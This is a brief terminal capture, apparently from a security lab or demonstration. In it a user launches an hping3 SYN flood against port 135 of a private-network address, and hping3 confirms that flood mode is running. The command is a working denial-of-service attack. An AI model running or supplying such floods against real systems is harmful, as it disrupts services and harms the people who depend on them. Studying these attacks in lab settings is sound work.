 ┌──(retr0㉿KRISHSRIVASTAVA)-[~/Desktop]
└─$ sudo hping3 10.0.92.128 -S --flood -p 135
HPING 10.0.92.128 (eth0 10.0.92.128): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown